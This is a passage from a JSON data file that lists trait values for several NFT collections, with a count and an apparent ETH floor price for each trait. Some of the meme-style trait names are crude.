Emoji",234,{"ETH":0.133}]],"Eyebrow":[["Bleached",187,{"ETH":0.17}],["Normal",5421,{"ETH":0.1089793}],["Notched",3281,{"ETH":0.108979399}],["Sad",1106,{"ETH":0.114999}]],"Eyes":[["Blue",1252,{"ETH":0.115}],["Brown",1108,{"ETH":0.114999}],["Cartoon Blue",955,{"ETH":0.108999}],["Cartoon Hazel",381,{"ETH":0.133}],["Cartoon Meth",258,{"ETH":0.35}],["Green",1254,{"ETH":0.11678}],["Hazel",1183,{"ETH":0.1089793}],["Light Blue",498,{"ETH":0.133}],["Light Green",497,{"ETH":0.1215}],["Meth",221,{"ETH":0.114999}],["Pink",616,{"ETH":0.114998999}],["Stars",255,{"ETH":0.133}],["Tears",504,{"ETH":0.109}],["Tired Brown",251,{"ETH":0.1455}],["Tired Green",250,{"ETH":0.108979399}],["Tired Light Blue",214,{"ETH":0.1199}],["Void",115,{"ETH":0.12}]],"Face":[["Angry",122,{}],["Blonde War",82,{"ETH":0.84}],["Blush",133,{"ETH":0.1215}],["Blush Heart",139,{"ETH":0.198}],["China and America",94,{"ETH":0.115}],["Chinese Tattoo",141,{"ETH":0.114999}],["Claw",81,{"ETH":0.35}],["Combo",94,{"ETH":0.195}],["Kitty",172,{"ETH":0.12}],["Oval Blush",171,{"ETH":0.152}],["Poland and Estonia",91,{}],["Scar",309,{"ETH":0.108979399}],["Snake Bites",260,{"ETH":0.135}],["War",294,{"ETH":0.114999}],["Waterfall",92,{"ETH":0.19498}]],"Friend":[["100",357,{}],["Amogus",404,{"ETH":0.11678}],["Anne",382,{"ETH":0.133}],["Apey",360,{"ETH":0.12}],["Autism",396,{"ETH":0.114998999}],["Azu",241,{"ETH":0.16998}],["Bear",38,{"ETH":0.35}],["Beatnik",165,{"ETH":0.1199}],["Belly",177,{"ETH":0.1665}],["Bionicle",352,{"ETH":0.114999}],["Brat",434,{"ETH":0.115}],["Bullseye",90,{"ETH":0.35}],["CIA",247,{"ETH":0.133}],["Calvin",186,{"ETH":0.114999}],["Chopstick Mouse",163,{"ETH":0.35}],["Denver Horse",44,{"ETH":2.0}],["Dino",355,{"ETH":0.108999}],["Drake",294,{"ETH":0.12}],["Duckie",255,{"ETH":0.189899}],["Fishy",258,{}],["Fiverr Remilio",84,{}],["Gnome",51,{"ETH":0.153}],["Gold Sonic",38,{"ETH":0.2}],["Heart",43,{"ETH":0.2}],["Hobbes",43,{"ETH":0.35}],["Hunter",82,{"ETH":0.167}],["Ika",171,{"ETH":0.144}],["Ilyena",170,{"ETH":0.1575}],["Jennie",237,{"ETH":0.114999}],["Juicebox",221,{"ETH":0.133}],["Marcus",203,{"ETH":0.155}],["McDonalds",241,{"ETH":0.135}],["Metoyou",296,{"ETH":0.109}],["Michael",110,{"ETH":0.35}],["Mikitty",53,{"ETH":0.133}],["Mimogus",47,{}],["Mitubby",28,{}],["Newports",135,{"ETH":0.1089793}],["Official Bitcoin Mascot",76,{"ETH":0.149}],["Onno",102,{"ETH":0.25}],["Patchouli",85,{"ETH":0.35}],["Patrick",187,{"ETH":0.115}],["Poe",98,{"ETH":0.133}],["Rabbits",288,{"ETH":0.1656}],["Ralph",255,{"ETH":0.15}],["Silver Sonic",237,{"ETH":0.2}],["Smile",339,{"ETH":0.1755}],["Surfy",111,{"ETH":0.133}],["Tails",140,{"ETH":0.37}],["Tech Deck",41,{"ETH":0.666}],["Woodstock",316,{"ETH":0.1305}],["YAYO CEO",49,{"ETH":0.35}],["ffxiv",220,{"ETH":0.117}]],"Glasses":[["2015",234,{}],["Alien",87,{"ETH":0.108999}],["Anime Shining",96,{"ETH":0.117}],["Balenciaga Bat",194,{"ETH":0.115}],["Balenciaga Black",171,{"ETH":0.114999}],["Balenciaga Blue",137,{"ETH":0.109}],["Balenciaga Mono Rectangle",215,{"ETH":0.1089793}],["Balenciaga Shield 2",83,{"ETH":0.35}],["Blue Light Blockers",267,{"ETH":0.133}],["Clout Goggles",187,{"ETH":0.35}],["Cobain",161,{"ETH":0.35}],["Fire",146,{}],["Half Black",222,{"ETH":0.12}],["Half White",222,{"ETH":0.114999}],["Joe Biden",167,{"ETH":0.159}],["Leili",219,{"ETH":0.114998999}],["Matrix",135,{}],["Missing Mottega",140,{"ETH":0.37}],["Moakleys",184,{"ETH":0.1485}],["Safety Glasses",214,{"ETH":0.12}],["Shooting Glasses",169,{"ETH":0.115}],["Shutter Shades",92,{"ETH":0.28}],["Tiny Black",239,{"ETH":0.11678}],["Tiny White",180,{"ETH":0.114999}],["Tom Cruise",169,{"ETH":0.114999}],["Versace",181,{"ETH":0.4}],["Vintage",219,{"ETH":0.35}]],"Hair":[["Aquarium Blonde",288,{"ETH":0.115}],["Aquarium Bluish",191,{"ETH":0.1089793}],["Aquarium Brown",318,{"ETH":0.108979399}],["Aquarium Caramel",262,{"ETH":0.17}],["Aquarium Deep Red",276,{"ETH":0.149}],["Aquarium Moss",187,{"ETH":0.35}],["Aquarium Pink",178,{"ETH":0.1575}],["Aquarium Red",59,{"ETH":0.3}],["Aquarium Salmon",120,{"ETH":0.35}],["Charlie Blonde",232,{"ETH":0.35}],["Charlie Brown",321,{"ETH":0.18}],["Charlie Glowing",49,{"ETH":0.37}],["Charlie Grey",293,{"ETH":0.12}],["Charlie Peach",186,{"ETH":0.167}],["Lemaire Blonde",326,{"ETH":0.12}],["Lemaire Blue",241,{"ETH":0.12}],["Lemaire Brown",152,{"ETH":0.133}],["Lemaire Neon",56,{"ETH":0.245}],["Lemaire Pink",98,{"ETH":0.117}],["Lukas Black",340,{"ETH":0.15}],["Lukas Blonde",239,{"ETH":0.133}],["Lukas Brown",256,{"ETH":0.108999}],["Lukas Caramel",146,{"ETH":0.2}],["Lukas Green",132,{"ETH":0.114999}],["Lukas Red",257,{"ETH":0.15}],["Lukas White",321,{"ETH":0.15}],["Madoka Blonde",253,{"ETH":0.1305}],["Madoka Blue",248,{"ETH":0.114999}],["Madoka Bright Pastel",108,{"ETH":0.109}],["Madoka Grey",186,{"ETH":0.114998999}],["Madoka True",36,{"ETH":0.77}],["Madoka White",305,{"ETH":0.1455}],["Ninja",49,{"ETH":0.388}],["Ulenka Blue",286,{"ETH":0.114999}],["Ulenka Brown",253,{"ETH":0.115}],["Ulenka Glowing",57,{"ETH":0.35}],["Ulenka Golden",89,{"ETH":0.195}],["Ulenka Golden Brown",104,{"ETH":0.49}],["Ulenka Golden Painted",112,{"ETH":0.189}],["Ulenka Grey",199,{"ETH":0.1485}],["Ulenka Pink Painted",91,{"ETH":0.171}],["Ulenka White",204,{"ETH":0.1617}],["Widow Blonde",236,{"ETH":0.1616989898989899}],["Widow Blue",309,{"ETH":0.133}],["Widow Orange",102,{"ETH":0.234}],["Widow Purple",318,{"ETH":0.133}],["Widow White",294,{"ETH":0.11678}]],"Hat":[["911 Hat",75,{"ETH":0.35}],["ATF Cap",96,{"ETH":0.1305}],["Abusive",60,{}],["Albania Beret",85,{"ETH":0.114999}],["Ash Ketchum",93,{}],["BRKLN",134,{"ETH":0.133}],["Bike Helmet",51,{"ETH":0.35}],["Black Nasty",104,{"ETH":0.35}],["Bonnet",22,{"ETH":0.35}],["Brazil Headband",74,{"ETH":0.37}],["Burger King Crown",105,{"ETH":0.24}],["Cat Ears",96,{"ETH":0.114999}],["Chav Bucket",69,{"ETH":7.9}],["Chinese Cap",56,{"ETH":0.69}],["Dino Bucket",46,{"ETH":0.16998}],["Don't Tread Durag",32,{}],["Ear Cap",27,{}],["FBI Cap",110,{"ETH":0.1617}],["Fez",50,{"ETH":0.1199}],["Floppa",61,{"ETH":0.245}],["Funny and Cute",84,{"ETH":0.35}],["HODL",84,{"ETH":0.2}],["Halo",9,{}],["Heart Bucket",71,{"ETH":0.5}],["Heart Cap",76,{"ETH":0.37}],["Hexican",75,{"ETH":0.35}],["Ikea Bucket",88,{"ETH":0.133}],["Invader Zim",59,{"ETH":3.4338}],["Kitty Beanie",103,{"ETH":0.114999}],["Lego Orlando",89,{"ETH":0.5858}],["Logan Paul",21,{"ETH":0.69}],["McDonalds",70,{"ETH":0.5}],["Mickey Hat",84,{"ETH":0.133}],["Modelo",52,{"ETH":0.35}],["Monkey Ears",97,{"ETH":0.24}],["Monster University",118,{"ETH":0.35}],["Mushroom",61,{"ETH":0.35}],["Nothing Can Stop This",86,{"ETH":0.1089793}],["Pirate Hat",87,{"ETH":0.114999}],["Rage",69,{"ETH":0.35}],["Remilia Corporation",16,{"ETH":1.59}],["Repsol",94,{"ETH":0.35}],["Reptilian Eyes",19,{"ETH":0.19498}],["Rudolph",15,{"ETH":1.99}],["Russian",54,{}],["Sailor",93,{"ETH":0.115}],["Sigma",73,{"ETH":0.37}],["Sleepyhead",48,{"ETH":0.114998999}],["Straw Hat",58,{"ETH":0.28}],["Straw Hat Aged",38,{"ETH":0.12}],["Surfy",47,{"ETH":0.1556}],["Sweat",69,{"ETH":23.99}],["Tinfoil",62,{"ETH":0.37}],["Trump 2024",85,{"ETH":0.117}],["UN Helmet",75,{"ETH":0.24}],["Uszatka",30,{}],["VR-Goggles",71,{"ETH":0.4}],["VW Saturn",74,{"ETH":0.195}],["Viking",95,{"ETH":0.15}],["We Don't Dial 911",101,{"ETH":0.155}],["Weed Beanie",78,{"ETH":0.264}],["Wool Beret",88,{"ETH":0.35}],["YAYO Cap",53,{"ETH":0.35}]],"Mouth":[["Binky",519,{"ETH":0.114999}],["Calvin",169,{"ETH":0.35}],["Charlie Fang",347,{"ETH":0.12}],["Cigar",318,{"ETH":0.2}],["Cigarette",657,{"ETH":0.12}],["Drool",673,{"ETH":0.1199}],["Dummy",482,{"ETH":0.108979399}],["Flipped",908,{"ETH":0.114998999}],["Juul",149,{"ETH":0.162}],["Lollipop",354,{"ETH":0.109}],["Mini",849,{"ETH":0.114999}],["Normal",1029,{"ETH":0.133}],["Pipe",179,{"ETH":0.133}],["Smug",829,{"ETH":0.1089793}],["Toothpick",864,{"ETH":0.1455}],["Triangle",876,{"ETH":0.114999}],["Troll",313,{"ETH":0.159}],["Vampire",480,{"ETH":0.15}]],"Overlays":[["Apples",14,{}],["Autism Speaks",38,{"ETH":0.16998}],["Blood Cross",28,{"ETH":0.171}],["Blood Splatter",58,{"ETH":0.167}],["Bulletproof",46,{"ETH":0.2}],["Cancelled",37,{"ETH":1.0}],["Crosses",25,{"ETH":0.35}],["Dragon Fire",14,{"ETH":0.35}],["Got Swag",40,{"ETH":0.17}],["Heart Wreathe",34,{"ETH":0.149}],["Hearts",27,{"ETH":0.69}],["LOOK AT MY LAWYER DAWG",5,{}],["Monster",20,{"ETH":1.0}],["Nothing Can Stop This",31,{"ETH":0.159}],["Prison",53,{"ETH":0.35}],["Puppy",11,{}],["Racism",40,{}],["Rainbow Paws",46,{"ETH":0.35}],["Scribble",10,{}],["Sprite Stars Watermark",15,{}],["Stars",32,{"ETH":0.599}],["Thats Retarded But",40,{"ETH":0.35}],["The Love Is Never Ending",25,{}],["There Is No Meme",32,{}],["Thumbnail",64,{"ETH":0.3}],["Top Text",48,{"ETH":0.15}]],"Race":[["Alien",38,{}],["Black",878,{"ETH":0.1089793}],["Ghost",87,{"ETH":0.35}],["Oni Dark",147,{"ETH":0.2293}],["Oni Light",172,{"ETH":0.35}],["Pink",2516,{"ETH":0.109}],["Reptilian",8,{"ETH":5.4}],["Tan",1698,{"ETH":0.114999}],["White",4314,{"ETH":0.108979399}],["Zombie",137,{"ETH":0.35}]],"Rank":[["A",1500,{"ETH":0.108999}],["B",2998,{"ETH":0.1089793}],["C",3998,{"ETH":0.109}],["Jit",649,{"ETH":0.108979399}],["S",500,{"ETH":0.195}],["SS",250,{"ETH":0.19498}],["SSS",100,{"ETH":1.2}]],"Shirt":[["69 Pyrex",78,{}],["ATF Agent",145,{"ETH":0.1199}],["Ahegao",87,{"ETH":1.99}],["BRG",101,{"ETH":0.2}],["Beat the Allegations",58,{"ETH":0.35}],["Beetle Game",107,{"ETH":0.167}],["Bib",61,{"ETH":0.24}],["Biden 2020",124,{"ETH":0.7}],["Bleached",132,{"ETH":0.1575}],["Bosnia",148,{"ETH":0.195}],["Bulletproof Vest",111,{"ETH":0.133}],["Burned Furs",79,{"ETH":0.35}],["CDG Disney",121,{"ETH":0.1617}],["Celine Mohair Horse",92,{"ETH":2.0}],["Charlotte Jersey",142,{"ETH":0.1616989898989899}],["Chemtrails",93,{"ETH":0.215}],["Chris Chan",29,{"ETH":0.195}],["College Sweater",134,{"ETH":0.133}],["Coolest Monkey",118,{"ETH":0.115}],["Cowboys",136,{"ETH":0.133}],["Das Modul",49,{"ETH":0.24}],["Diaper",93,{"ETH":0.35}],["Digimon",135,{"ETH":0.198}],["Dinotrux",119,{"ETH":0.35}],["Double Breasted",98,{}],["Drug Rug",99,{"ETH":0.12}],["Epstein",122,{"ETH":0.35}],["Firefighter",73,{}],["Firefighter Skittles",29,{}],["Ford",125,{"ETH":0.35}],["Fortnite Balenciaga",148,{}],["Future of Cute",102,{"ETH":0.114999}],["Globehead",29,{}],["Golds Gym",122,{"ETH":0.114998999}],["Goosebumps",140,{"ETH":0.35}],["Gucci Donald Duck",120,{"ETH":0.35}],["Gucci Flash",116,{"ETH":0.1485}],["Gucci Polo",146,{"ETH":0.115}],["Gucci Souvenir",114,{"ETH":0.35}],["Him Ham",112,{"ETH":0.1395}],["Hunter x Hunter",159,{"ETH":0.24}],["Info Wars",130,{"ETH":0.117}],["Its Okay To Be Based",90,{"ETH":0.35}],["Jeff Gorvette",120,{"ETH":0.133}],["Just Do It",159,{}],["King Bob",121,{"ETH":0.2293}],["Klaus Schwab",37,{"ETH":0.5}],["Lab Coat",124,{"ETH":0.11678}],["Logang",151,{"ETH":0.133}],["Marlboro Moto",53,{"ETH":4.0}],["Milady Happiness",89,{"ETH":0.162}],["Milady Sonora Sprite",101,{"ETH":0.37}],["Minecraft Polo Official",111,{"ETH":0.35}],["Minions",141,{"ETH":0.145}],["Money Gang",37,{"ETH":0.25}],["Motofox",100,{"ETH":0.1305}],["My Milady",116,{"ETH":0.1755}],["Nevada Tan",93,{}],["Nobu Suit",122,{"ETH":0.153}],["Paris Hilton",106,{"ETH":0.149}],["Pissed Remco",115,{"ETH":0.189899}],["Prison Uniform",84,{"ETH":0.17}],["Problem",108,{"ETH":0.133}],["Punisher",171,{"ETH":0.1215}],["Punk Rock",126,{"ETH":0.1089793}],["Rat Tank",89,{"ETH":0.35}],["Rebirth",88,{"ETH":0.108999}],["Red Scare Official",115,{"ETH":0.167}],["Remilia Jersey",77,{"ETH":0.35}],["Rick and Morty Backwoods",246,{"ETH":0.15}],["Sailor Uniform",99,{"ETH":0.1455}],["Sandwich",107,{"ETH":0.144}],["Scarface Suit",100,{"ETH":0.35}],["Shirt and Tie",143,{"ETH":0.108979399}],["Skull Shirt",63,{"ETH":0.35}],["Snoopy",101,{"ETH":0.193}],["Sony Aquarium 2017",108,{"ETH":0.114999}],["Spongebob",99,{"ETH":0.35}],["Stone Island Puffer",107,{"ETH":0.114999}],["Supreme Fox Jersey",84,{"ETH":0.35}],["Tattoo Sheet",85,{"ETH":0.114999}],["Tie Dye",105,{"ETH":0.17}],["Toyota Corolla 2000",81,{"ETH":0.49}],["Traded Sister",129,{"ETH":0.2}],["Turkey",106,{"ETH":0.12}],["Versace Bathrobe",82,{"ETH":0.2}],["Vetements Zero Dollars",140,{"ETH":0.109}],["WWE Champion Belt",62,{"ETH":0.5}],["Why Be Racist",88,{"ETH":0.133}],["Yakuza Suit",117,{"ETH":0.12}],["Zersetzung",110,{"ETH":0.35}]],"Weapon":[["AK47",57,{"ETH":0.24}],["AK47 Gold",10,{"ETH":0.37}],["Abe Gun",43,{"ETH":0.2}],["Albanian Flag",38,{"ETH":0.35}],["BABY-G Watch",68,{"ETH":0.23}],["BFG9000",19,{"ETH":0.99}],["Bat",85,{"ETH":0.37}],["Blunt",92,{"ETH":0.35}],["Bugatti Watch",18,{"ETH":4.1}],["Candy Watch",59,{"ETH":0.4}],["Desert Eagle",47,{"ETH":0.35}],["Disney Rolex",75,{"ETH":0.1665}],["HK416",18,{"ETH":0.35}],["Katana",61,{"ETH":0.195}],["LGBTQ",58,{"ETH":0.28}],["Laser Eyes",10,{}],["Minecraft Pickaxe",46,{"ETH":0.35}],["Money Phone",54,{"ETH":0.4}],["Pistol",50,{"ETH":0.155}],["Plaster",79,{"ETH":0.35}]]},"creatures":{"Background":[["Aqua",315,{"ETH":0.0198333863}],["Ascension",285,{"ETH":0.0171836734}],["Aura",321,{"ETH":0.0180880772}],["Blood Orange",164,{"ETH":0.04999999}],["Clementine",301,{"ETH":0.04999999}],["Cream",170,{"ETH":0.5}],["Creature Friends",309,{"ETH":0.0243501953}],["Earth",312,{"ETH":0.6}],["Ercon",320,{"ETH":0.0163244897}],["Feather",147,{"ETH":0.0269808259}],["Field",308,{"ETH":0.8392}],["Fungisland",322,{"ETH":0.0132963989}],["Gold",288,{"ETH":0.0399}],["Gomba",298,{"ETH":0.0139962094}],["Greenery",309,{"ETH":0.0115}],["Hill Huts",317,{"ETH":0.0256317846}],["Inciu",287,{"ETH":0.0399}],["Marius",301,{"ETH":0.014732852}],["Meadow",162,{"ETH":0.0399}],["Mint",144,{"ETH":0.0190400813}],["Moss",154,{"ETH":0.0424999999}],["Night",155,{}],["Ocean",160,{"ETH":0.04999999}],["Olive",146,{"ETH":0.0126315789}],["Pile Skyline",1920,{"ETH":0.025}],["Rainbow",288,{"ETH":0.0399}],["SS Creature",300,{"ETH":0.0386358082}],["Sand",158,{"ETH":0.0159}],["Scarlet",153,{"ETH":0.0367040178}],["Stripe Room",293,{}],["Terracotta",153,{"ETH":0.034}],["Thermal",4,{}],["Tulip",176,{"ETH":0.098}],["Uuary",324,{"ETH":0.0155082652}],["Violet",176,{"ETH":0.0399}]],"Creature":[["Aqua",841,{"ETH":0.0115}],["Aura",107,{"ETH":0.0399}],["Blood Orange",493,{"ETH":0.0198333863}],["Chalkboard",14,{"ETH":0.99}],["Clementine",993,{"ETH":0.0139962094}],["Cream",427,{"ETH":0.0399}],["Feather",488,{"ETH":0.0163244897}],["Gold",1003,{"ETH":0.0126315789}],["Hiding",17,{}],["Meadow",470,{"ETH":0.0399}],["Mint",474,{"ETH":0.0314691073}],["Moss",514,{"ETH":0.0171836734}],["Night",1,{}],["Ocean",463,{"ETH":0.0219760513}],["Olive",444,{"ETH":0.0399}],["Quarter",4,{}],["Rainbow",243,{"ETH":0.04999999}],["Sacred",1,{}],["Sand",503,{}],["Scarlet",517,{"ETH":0.0159}],["Terracotta",441,{"ETH":0.025}],["Thermal",482,{"ETH":0.0386358082}],["Tulip",441,{"ETH":0.0208772487}],["Violet",494,{"ETH":0.014732852}],["White",118,{"ETH":0.0555}],["Wizard",6,{}]],"Decoration":[["Aqua",1,{}],["Aqua Arneum",167,{"ETH":0.04}],["Aqua Balseum",181,{"ETH":0.0190400813}],["Aqua Polkadots",190,{"ETH":0.0399}],["Aqua Stripes",196,{"ETH":0.111}],["Aqua Tranteum",179,{"ETH":0.0269808259}],["Blood Orange",1,{}],["Blood Orange Arneum",87,{"ETH":0.04999999}],["Blood Orange Balseum",95,{"ETH":0.0163244897}],["Blood Orange Polkadots",93,{"ETH":0.0399}],["Blood Orange Stripes",84,{"ETH":0.0399}],["Blood Orange Tranteum",81,{"ETH":0.0399}],["Clementine",1,{}],["Clementine Arneum",172,{"ETH":0.0139962094}],["Clementine Balseum",196,{"ETH":0.0399}],["Clementine Polkadots",165,{"ETH":0.0208772487}],["Clementine Stripes",171,{"ETH":0.0399}],["Clementine Tranteum",179,{"ETH":0.0331253761}],["Colored Pencil",17,{}],["Cream",1,{}],["Feather",1,{}],["Gold",1,{}],["Gold Arneum",236,{"ETH":0.0399}],["Gold Balseum",249,{}],["Gold Polkadots",252,{"ETH":0.025}],["Gold Stripes",246,{"ETH":0.048}],["Gold Tranteum",256,{"ETH":0.0399}],["Hole",6,{}],["Meadow",1,{}],["Mint",1,{}],["Mint Arneum",127,{"ETH":0.0115}],["Mint Balseum",113,{"ETH":0.025}],["Mint Polkadots",110,{}],["Mint Stripes",125,{"ETH":0.0399}],["Mint Tranteum",142,{"ETH":0.0256317846}],["Moss",1,{}],["Moss Arneum",82,{}],["Moss Balseum",85,{"ETH":0.0367040178}],["Moss Polkadots",88,{"ETH":0.0399}],["Moss Stripes",91,{"ETH":0.0159}],["Moss Tranteum",89,{}],["Night",1,{}],["Ocean",1,{}],["Ocean Arneum",116,{}],["Ocean Balseum",121,{}],["Ocean Polkadots",127,{}],["Ocean Stripes",131,{"ETH":0.1}],["Ocean Tranteum",122,{"ETH":0.04999999}],["Olive",1,{}],["Olive Arneum",154,{"ETH":0.0231326856}],["Olive Balseum",138,{"ETH":0.25}],["Olive Polkadots",147,{}],["Olive Stripes",163,{"ETH":0.0314691073}],["Olive Tranteum",165,{"ETH":0.0348688169}],["Sand",1,{}],["Sand Arneum",136,{"ETH":0.0155082652}],["Sand Balseum",132,{"ETH":0.0180880772}],["Sand Polkadots",128,{"ETH":0.025}],["Sand Stripes",110,{}],["Sand Tranteum",127,{"ETH":0.04999999}],["Scarlet",1,{}],["Scarlet Arneum",130,{"ETH":0.0243501953}],["Scarlet Balseum",116,{"ETH":0.0399}],["Scarlet Polkadots",117,{"ETH":0.0198333863}],["Scarlet Stripes",139,{}],["Scarlet Tranteum",125,{"ETH":0.014732852}],["Terracotta",1,{}],["Terracotta Arneum",172,{}],["Terracotta Balseum",144,{"ETH":0.0126315789}],["Terracotta Polkadots",175,{"ETH":0.098}],["Terracotta Stripes",158,{"ETH":0.0406692718}],["Terracotta Tranteum",178,{"ETH":0.2}],["Tulip",1,{}],["Tulip Arneum",120,{"ETH":0.0132963989}],["Tulip Balseum",116,{"ETH":0.0399}],["Tulip Polkadots",111,{}],["Tulip Stripes",80,{"ETH":0.111}],["Tulip Tranteum",113,{}],["Violet",1,{}],["Violet Arneum",154,{}],["Violet Balseum",126,{"ETH":0.0399}],["Violet Polkadots",129,{"ETH":0.15}],["Violet Stripes",119,{"ETH":0.0399}],["Violet Tranteum",121,{}]],"Eyes":[["Aqua",692,{"ETH":0.025}],["Aqua Third Eye",303,{}],["Black",618,{"ETH":0.025}],["Blood Orange",365,{"ETH":0.014732852}],["Blue Sacred",387,{"ETH":0.0367040178}],["Clementine",687,{"ETH":0.0115}],["Closed",647,{"ETH":0.098889999999}],["Dilated",641,{"ETH":0.0163244897}],["Earth",663,{"ETH":0.0256317846}],["Gold",653,{"ETH":0.0180880772}],["Gold Third Eye",319,{"ETH":0.0348688169}],["Meadow",305,{"ETH":0.0399}],["Mint",308,{"ETH":0.0126315789}],["Moss",363,{"ETH":0.0155082652}],["Ocean",340,{"ETH":0.0298956519}],["Olive",309,{"ETH":0.0399}],["Sacred",309,{"ETH":0.0406692718}],["Sand",358,{"ETH":0.0399}],["Scarlet",370,{"ETH":0.0159}],["Terracotta",283,{"ETH":0.0314691073}],["Thermal",4,{}],["Third Eye",353,{"ETH":0.0208772487}],["Tulip",303,{"ETH":0.0386358082}],["Violet",365,{"ETH":0.0171836734}]],"Foreground":[["Blush",1530,{"ETH":0.0132963989}],["Clouds",469,{"ETH":0.0399}],["Crush",1523,{"ETH":0.0171836734}],["Pile Skyline",1822,{"ETH":0.025}],["Rain",1501,{"ETH":0.0159}],["Telescope",1513,{"ETH":0.0115}]],"Mouth":[["Happy",6937,{"ETH":0.0126315789}],["Sacred",474,{"ETH":0.0115}],["Screaming",481,{"ETH":0.025}],["Singing",623,{"ETH":0.0219760513}],["Smirk",27,{}],["Smirking",950,{"ETH":0.0132963989}],["Thermal",311,{"ETH":0.04999999}],["Thermal Happy",30,{"ETH":0.04999999}],["Thermal Sacred",21,{}],["Thermal Screaming",24,{"ETH":0.0386358082}],["Thermal Singing",36,{}],["Thermal Smirking",56,{"ETH":4.8}]],"Outfit":[["Aqua Robe",1,{}],["Arcith",1468,{"ETH":0.0126315789}],["Blood Orange Robe",1,{}],["Cape",228,{"ETH":0.025}],["Cloud Suit",243,{"ETH":0.04999999}],["Frux",1347,{"ETH":0.0115}],["Ocean Robe",1,{}],["Oxoto",1383,{"ETH":0.0155082652}],["Raincoat",215,{"ETH":0.04999999}],["Sacred",7,{}],["Scarlet Robe",1,{}],["Swirl",273,{"ETH":0.0198333863}],["Swulu",1356,{"ETH":0.0171836734}],["Tulip Robe",1,{}],["Vines",1396,{"ETH":0.0231326856}],["Violet Robe",1,{}],["Wet",255,{"ETH":0.04999999}]],"Overlay":[["Aqua Flower",42,{}],["Aqua Flower Stripe",42,{"ETH":0.025}],["Bullseye",183,{"ETH":0.0231326856}],["Clementine Flower",52,{"ETH":0.99}],["Clementine Flower Stripe",47,{"ETH":4.8}],["Clouds",155,{}],["Cosmic Pinch",37,{"ETH":0.369}],["Cosmic Punch",135,{"ETH":0.0180880772}],["Cream Flower",52,{}],["Cream Flower with Stripes",59,{}],["Cubes",165,{"ETH":0.04999999}],["Curved Stripe",201,{"ETH":0.0424999999}],["Distance",192,{"ETH":0.26}],["Dive",52,{"ETH":0.59}],["Emanating",191,{"ETH":0.0284008693}],["Gold Flower",49,{}],["Gold Flower with Stripes",47,{}],["Liquify",191,{}],["Meadow Flower",40,{}],["Meadow Flower with Stripes",45,{}],["Mint Flower",65,{}],["Mint Flower with Stripes",47,{}],["Mountains",45,{}],["Olive Flower",60,{}],["Olive Flower with Stripes",59,{"ETH":0.0126315789}],["Polkadot",186,{"ETH":0.04999999}],["Striped Rocks",171,{"ETH":0.0159}],["Stripes",142,{"ETH":0.0399}],["Terracotta Flower",48,{}],["Terracotta with Stripes",51,{"ETH":0.0399}],["Tulip Flower",57,{"ETH":0.034}],["Tulip Flower with Stripes",33,{}],["Void",179,{"ETH":0.0269808259}],["Width",178,{"ETH":0.0190400813}]]},"phantabear":{"Accessories":[["BASKETBALL",225,{"ETH":1.0}],["BASKETBALL HOOP",26,{"ETH":0.48599899999989}],["BOOMBOX",227,{"ETH":0.03894999999999}],["BOWLING",25,{"ETH":0.48599899999985}],["CASH",274,{"ETH":0.03894999999998}],["GOLD INGOT",28,{"ETH":0.48599899999984}],["HAMBURGER",259,{"ETH":0.0389989999999}],["HELMET",33,{"ETH":0.05979899999999}],["ICE CREAM",31,{"ETH":0.48599899999991}],["JOKER CARD",38,{"ETH":0.48599899999987}],["MICROPHONE",237,{"ETH":0.042}],["MILK TEA",32,{"ETH":0.04}],["MONEY GUN",233,{"ETH":0.0498}],["NUNCHUCKS",28,{"ETH":0.48599899999983}],["PAINTBRUSH",223,{"ETH":0.044}],["PHANTACi BOTTLE",238,{"ETH":0.48599899999988}],["PIGEON",30,{"ETH":0.4859989999998}],["PLAYING CARDS",258,{"ETH":0.038998}],["SKATEBOARD",233,{"ETH":0.48599899999992}],["TEAPOT",27,{"ETH":5.0}],["WHIP",26,{}],["WINE",29,{}]],"Background":[["BLUE",228,{"ETH":0.042}],["BOWLING",30,{"ETH":0.48599899999983}],["CHINESE",32,{"ETH":0.04399899999999}],["CHURCH",25,{}],["GLOW GREEN",224,{"ETH":0.0389989999999}],["GLOW YELLOW",239,{"ETH":0.03894999999999}],["GOLD",260,{"ETH":0.0397}],["GREEN GRADUAL",262,{"ETH":0.48599899999992}],["MAGENTA",226,{"ETH":0.038998}],["MUSIC",25,{"ETH":3.99999899999997}],["OCEAN",34,{"ETH":3.99999899999998}],["ORANGE",260,{"ETH":0.4859989999998}],["PHANTACi BLUE",254,{"ETH":0.03894999999998}],["PHC MAGENTA",295,{"ETH":0.08799899999999}],["PLAYING CARD",21,{"ETH":0.9999899999999}],["POLYGON",26,{}],["RACETRACK",23,{"ETH":0.48599899999986}],["RED",247,{"ETH":0.04}],["STAGE",20,{"ETH":0.48599899999981}],["STAR",28,{}],["WIRE FENCE",1,{}]],"Bag":[["DAY PACK",302,{"ETH":0.038998}],["GIG BAG",252,{"ETH":0.48599899999993}],["GOLD FONT TOTE",276,{"ETH":0.03894999999999}],["MEOW BAG",292,{"ETH":0.48599899999983}],["MULTIFUNCTION SHOULDER BAG",248,{"ETH":0.039}],["NONE",3,{}],["OUTDOOR BACKPACK",254,{"ETH":0.04979899999999}],["PHANTACi DUFFEL BAG",279,{"ETH":0.08799899999999}],["PHC GUARDER BAG",267,{"ETH":0.03894999999998}],["SPLICE MESH SHOULDER BAG",295,{"ETH":0.0389989999999}],["TRAVEL BAGPACK",292,{"ETH":0.04}]],"Clothes":[["ARTIST JAY ZIP THROUGH",244,{"ETH":0.03894999999998}],["CLASSIC SOUVENIR JACKET",269,{"ETH":0.0389989999999}],["CLOWN COSTUME",25,{"ETH":0.05979899999999}],["FABRIC SPLICING HOODIE",258,{"ETH":0.48599899999993}],["HATHAWAY TEE",22,{"ETH":3.99999899999998}],["HIGH VOLTAGE WORK MA-1",230,{"ETH":0.039}],["MAGICIAN SUIT",35,{"ETH":0.04979899999999}],["NUNCHUCKS DENIM JACKET",248,{"ETH":0.48599899999992}],["PATCHWORK DENIM JACKET",246,{"ETH":0.038998}],["PHANTACi JERSEY TANK",26,{}],["PHC ART SWEATER",231,{"ETH":0.03894999999999}],["RACING SUIT",29,{}],["ROYAL CLOTHES",25,{"ETH":0.08799899999999}],["SCHOOL UNIFORM",28,{"ETH":0.9999899999999}],["SPLICE ZEBRA PATTERN HOODIE",269,{"ETH":0.0397}],["STICKERS COACH JACKET",231,{"ETH":0.48599899999983}],["TANG SUIT",35,{"ETH":0.52098999999998}],["TMRL FUNCTIONAL M65 JACKET",286,{"ETH":0.5}],["WESTERN SHIRT",23,{"ETH":3.99999899999999}]],"Glasses":[["BLUE GLASSES",258,{"ETH":0.042}],["BLUE GOLD GLASSES",43,{"ETH":0.48599899999991}],["COPPER 